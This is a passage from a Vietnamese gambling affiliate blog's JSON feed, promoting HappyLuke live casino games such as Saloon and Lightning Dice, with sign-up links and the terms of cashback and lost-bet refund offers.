rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"cuoc-saloon\"\u003E 17. Game bài cược Saloon - Chơi game rút tiền về ATM cơ hội để thử thách bản thân với các quyết định chiến lược và quản lý rủi ro, mang lại cảm giác hồi hộp và phấn khích nhiều cơ hội thắng lớn.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDead or Alive: Saloon là một trò chơi đoán bài với phần thưởng độc đáo, bầu không khí miền Viễn Tây hoang dã hấp dẫn và ván thưởng Cuộc Săn Tiền Thưởng chân thực.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi cược vào lá bài để dự đoán lá bài nào được chia và hy vọng rút được lá phụ làm tăng tiền thắng lên.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng một bộ bài gồm 52 lá tiêu chuẩn và 52 lá thưởng (lá Gấp Đôi, lá Tiền Thưởng và lá Hệ Số), các lá bài được xào lại sau mỗi vòng chơi. Mục tiêu của trò chơi là người chơi phải đoán đúng lá tiêu chuẩn nào được rút bằng cách cược vào một lá hoặc nhiều lá có điểm (2 – ách) hoặc chất cụ thể. Người chơi cũng có thể cược vào tất cả lá bài.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi bài cược Saloon \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-saloon.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n   \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Saloon live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Saloon live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"lightning-dice\"\u003E 18. Game cược Xúc Xắc Sét (Lightning Dice) - Chơi game kiếm tiền rút về Momo atm ngân hàng người chơi sẽ đặt cược vào kết quả của ba con xúc xắc, với mỗi lần tung xúc xắc có thể được \"sét đánh\" và nhân giá trị lên đến 1000 lần.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EXúc Xắc Sét (Lightning Dice) là một trò chơi xúc xắc đơn giản và thú vị được chơi bằng ba con xúc xắc có giá trị trên mặt từ 1 - 6. Dự đoán tổng số điểm của cả ba con xúc xắc và giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EChỉ cần đặt cược của bạn vào điểm đặt cược bất kỳ: điểm đặt cược có các số tương ứng với tổng của cả ba xúc xắc, các điểm đặt cược được đánh dấu “High” (Cao) (12-18) và “Low” (Thấp) (3-9) tương ứng với phạm vi được chỉ định của tổng của ba xúc xắc sẽ đổ được, và các điểm đặt cược được đánh dấu “Any Double” (Gấp đôi Bất kỳ) và “Any Triple” (Gấp ba Bất kỳ) yêu cầu đổ được hai hoặc ba số giống nhau, tương ứng.\u003C\/li\u003E\n\u003Cli\u003ESau khi thời gian đặt cược đã hết, “sét đánh xuống” để chọn hai đến bốn “Đặt cược sét” ngẫu nhiên, mỗi số trong đó được trao một số nhân ngẫu nhiên. “Sét” có thể “đánh” vào các điểm đặt cược có đánh số, cũng như Low (Thấp), High (Cao), Any Double (Gấp đôi Bất kỳ), và Any Triple (Gấp ba Bất kỳ).\u003C\/li\u003E\n\u003Cli\u003ESau đó, nhà cái bắt đầu gieo xúc xắc xuống “Tháp Sét” và khi xúc xắc ngừng quay và dừng lại, ba con số mặt phía trên xúc xắc sẽ xuất hiện rõ ràng. Bạn sẽ thắng nếu dự đoán chính xác tổng số của cả ba xúc xắc và đặt cược vào điểm đặt cược tương ứng. Nếu con số này nằm trong số các “Đặt cược sét”, khoản thanh toán của bạn sẽ được nhân lên tương ứng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Lightning Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-xuc-xac-set-lightning-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s1356\/Lightning%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"759\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s600\/Lightning%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Lightning Dice live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Lightning Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n      \u003C\/div\u003E\u003C\/div\u003E\n    \u003Cb\u003EPhương Thức Thanh Toán An Toàn:\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY00AhdnP0V4vJbqRbNSPBMAfBXV9akhYfq9oWEMusdZUPthum2cl09DGNGJQoYB2A3s4ufh-zJLT1435JqA6Re2S0Z8w6IyM1DAbFkEgVLb4flccjVvcbwhpU40N2yz_zxPtCC6TLCCA\/s425\/unnamed.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"149\" data-original-width=\"425\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY00AhdnP0V4vJbqRbNSPBMAfBXV9akhYfq9oWEMusdZUPthum2cl09DGNGJQoYB2A3s4ufh-zJLT1435JqA6Re2S0Z8w6IyM1DAbFkEgVLb4flccjVvcbwhpU40N2yz_zxPtCC6TLCCA\/w640-h224\/unnamed.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Cb\u003ECác nhà phân phối game uy tín lâu năm hàng đầu thế giới:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_aqaD5_D9ywIlEUciQgZBD_uWxDS_bylOyOWpfrmeCtG-GOKadv_-ROiEvXnImS9Ata_Q_HRlb210BBeoDYUZwTbrWyAzSRyQQpDI90ziC9yor_Qmgw6WtIzmqPgYHfVI5y1wC5a411g\/s464\/unnamed+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"147\" data-original-width=\"464\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_aqaD5_D9ywIlEUciQgZBD_uWxDS_bylOyOWpfrmeCtG-GOKadv_-ROiEvXnImS9Ata_Q_HRlb210BBeoDYUZwTbrWyAzSRyQQpDI90ziC9yor_Qmgw6WtIzmqPgYHfVI5y1wC5a411g\/w640-h203\/unnamed+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWnjssiXW77n4Nkuwr-hicB8RjN008P-7bL_y-hl6MGTlJUZ7idJKdRC8AFwMz4asnD36gtD29U4T_ZJaLgIx73wHL7qTKOQBvsT8mBTs6GaI-KiLxh_2CuNyW0ejrVXtz9bW4B0W-iKI\/s1043\/Screenshot_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"83\" data-original-width=\"200\" height=\"51\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWnjssiXW77n4Nkuwr-hicB8RjN008P-7bL_y-hl6MGTlJUZ7idJKdRC8AFwMz4asnD36gtD29U4T_ZJaLgIx73wHL7qTKOQBvsT8mBTs6GaI-KiLxh_2CuNyW0ejrVXtz9bW4B0W-iKI\/w635-h51\/Screenshot_2.jpg\" width=\"635\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n  \n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2399361777419612158\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2399361777419612158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2399361777419612158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-doi-thuong-rut-nap-tien-qua-atm-ngan-hang-vi-dien-tu-the-cao-dien-thoai.html","title":"Game bài đổi thưởng rút nạp tiền qua ATM tài khoản ngân hàng ví điện tử và thẻ cào điện thoại."}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s72-c\/gameimage_empireicon5efefa84c1dd58336.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7803251367756974147"},"published":{"$t":"2024-06-17T23:20:00.000-07:00"},"updated":{"$t":"2024-06-17T23:20:25.703-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"SIÊU HOÀN TRẢ HẤP DẪN HÀNG NGÀY LÊN ĐẾN 1%"},"content":{"type":"html","$t":"Nhận Hoàn Trả Tiền Thưởng HẤP DẪN lên đến 500 USD mỗi ngày. Nhanh tay chơi ngay hôm nay! Cược càng nhiều, hoàn trả càng cao. Happyluke mong muốn gửi bạn thêm may mắn. Thả sức chiến thắng tại HappyLuke!!!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s1000\/vn_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s16000\/vn_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003ECấp Độ Thường: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Hoàng Kim: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Bạch Kim: 0.25% Live Casino - 0.35% Slot \/ Mức hoàn trả tối đa trong ngày: 50 USD.\u003Cbr \/\u003EVIP Kim Cương: 0.35% Live Casino - 0.45% Slot \/ Mức hoàn trả tối đa trong ngày: 100 USD.\u003Cbr \/\u003EVIP Bậc Thầy: 0.40% Live Casino - 0.50% Slot \/ Mức hoàn trả tối đa trong ngày: 150 USD.\u003Cbr \/\u003EVIP Hoàng Gia: 0.50% Live Casino - 0.75% Slot \/ Mức hoàn trả tối đa trong ngày: 300 USD.\u003Cbr \/\u003EVIP Huyền Thoại: 0.60% Live Casino - 1% Slot \/ Mức hoàn trả tối đa trong ngày: 500 USD.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1\/ Hoàn trả: từ 0.25% lên đến 1%\u003Cbr \/\u003E\u003Cbr \/\u003E2\/ Thời gian khuyến mãi: 01\/05 đến khi có thông báo mới nhất.\u003Cbr \/\u003E\u003Cbr \/\u003E3\/ Tổng doanh thu doanh thu cược tích lũy được tính từ 00:00 đến 23:59 (GMT+7) mỗi ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E4\/ Tổng số tiền hoàn trả tối đa người chơi có thể nhận mỗi ngày là 500 USD.\u003Cbr \/\u003E\u003Cbr \/\u003E5\/ Trò chơi hợp lệ: tất cả các trò chơi Live Casino và Slot (Không áp dụng cho Table Games)\u003Cbr \/\u003E\u003Cbr \/\u003E6\/ Yêu cầu rút tiền: Người chơi cần trải qua ít nhất 1 vòng cược trước khi thực hiện rút tiền và tiền hoàn trả sẽ được cập nhật vào tài khoàn TIỀN THƯỞNG. Số tiền quy đổi gấp 10 lần số tiền thưởng được cập nhật ban đầu.\u003Cbr \/\u003E\u003Cbr \/\u003E7\/ Người chơi có thể sử dụng tiền hoàn lại trong tất cả các trò chơi tại HappyLuke.\u003Cbr \/\u003E\u003Cbr \/\u003E8\/ Người chơi cần có 3 lần gửi tiền thành công tại trang để đủ điều kiện tham gia chương trình hoàn trả.\u003Cbr \/\u003E\u003Cbr \/\u003E9\/ Trang \"LỊCH SỬ CƯỢC\" tại website đang hiển thị theo khung giờ GMT+8 và chỉ mang tính chất tham khảo. \u003Cbr \/\u003E\u003Cbr \/\u003E10\/ Tổng doanh thu cược và công thức tính hoàn trả tại website dựa theo khung giờ GMT+7. Quý Khách vui lòng liên hệ bộ phận CSKH để được kiểm tra và cung cấp con số chính xác nhất.\u003Cbr \/\u003E\u003Cbr \/\u003E11\/Tất cả cược trò chơi tại Table Game, cược hòa, cược hủy, cược hai bên sẽ không được tính cho doanh thu cược.\u003Cbr \/\u003E\u003Cbr \/\u003E12\/ Người chơi nhận được tiền thưởng, không thể sử dụng với một khoản tiền thưởng khác.\u003Cbr \/\u003E\u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc lấy lại bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E\u003Cbr \/\u003E14\/ Các Điều khoản và Điều kiện Chung của HappyLuke được áp dụng.\u003Cbr \/\u003E\u003Cbr \/\u003EQuý Khách vui lòng truy cập \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETẠI ĐÂY\u003C\/a\u003E để tham khảo thêm thông tin Tiền Thưởng liên quan đến các chương trình khuyến mãi.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7803251367756974147\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/sieu-hoan-tra-hap-dan-hang-ngay-len-en-1.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7803251367756974147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7803251367756974147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/sieu-hoan-tra-hap-dan-hang-ngay-len-en-1.html","title":"SIÊU HOÀN TRẢ HẤP DẪN HÀNG NGÀY LÊN ĐẾN 1%"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIQgCgbfEBBoXgO_dxpwZNd1muVHzJ9nDQ2reMwLyVulgEKMHLk9WFYfsmg0nYLvlE8VA9yUrKtcUnVHpy4ymsKr02bXLDEkQSp4CJ9PHyBhrPHvGOPpmoqN7ebM4ybKZf0HoA-uF-aNoKRqx_olCNEHnhl14QsCcr-awrTyAKXBPtiRLqsLndwN18bMc\/s72-c\/vn_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2730510369293738441"},"published":{"$t":"2024-06-17T23:18:00.000-07:00"},"updated":{"$t":"2024-06-17T23:18:13.207-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Hoàn tiền cược thua"},"content":{"type":"html","$t":"Chơi game hay trực tuyến không lo lỗ vốn với $5000 tiền hoàn cược thua mỗi tuần! Nếu bạn THẮNG bạn sẽ có tiền của mình! Nếu bạn THUA, bạn được hoàn ngay $5000 TIỀN MẶT! Thỏa mãn đam mê cùng HappyLuke!\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s1000\/vn-gfx-2874-no-cta_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Zmnqie0LfjVWCfI7p1HkxyuVH-CDFh1Axf6jn_VVScYc7UlsAOGw1eCtRdhawgwe11gea35h5ySii0Qp66OUsRyDFIxvEZ0UDPaQG8qagX6_0tLDoX1BwNFLFUKwmv5gCG1BCBOLdxB6ZwTtDYorNLMo008uJGST9UC9lIgSprsmaN_wOV6vUU9ZBRQ\/s16000\/vn-gfx-2874-no-cta_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003E- Cấp Độ Thường: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Hoàng Kim: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Bạch Kim: 2% Live Casino - 4% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Kim Cương: 3% Live Casino - 6% Slot \u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Bậc Thầy: 5% Live Casino - 8% Slot \u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Hoàng Gia: 6% Live Casino - 12% Slot\u003Cbr \/\u003E \u003Cbr \/\u003E- VIP Huyền Thoại: 9% Live Casino - 16% Slot \u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E1\/ Khuyến mãi: Hoàn cược thua 2% - 16% lên đến 5,000 USD đối với tất cả các cấp độ tài khoản.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian khuyến mãi: 02\/05\/2024 đến khi có thông báo mới.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi hợp lệ: tất cả người chơi đã hoàn thành ít nhất 1 lần gửi tiền để đủ điều kiện tham gia chương trình hoàn cược thua.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Hoàn tiền tối đa: 5,000 USD\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Cách tính khuyến mãi: Khuyến mãi hoàn cược thua sẽ được tính dựa trên tổng doanh thu thua cược (không bao gồm doanh thu cược từ tiền khuyến mãi và tiền thưởng) tại Live Casino và Slot từ 00:00 Thứ 2 đến 23:59 Chủ Nhật (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Trang LỊCH SỬ CƯỢC tại website đang hiển thị theo khung giờ GMT+8 và chỉ mang tính chất tham khảo.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Tổng doanh thu cược thua và công thức tính hoàn cược tại website dựa theo khung giờ GMT+7. Vui lòng liên hệ bộ phận CSKH để được cung cấp thông tin chi tiết.\u003Cbr \/\u003E \u003Cbr 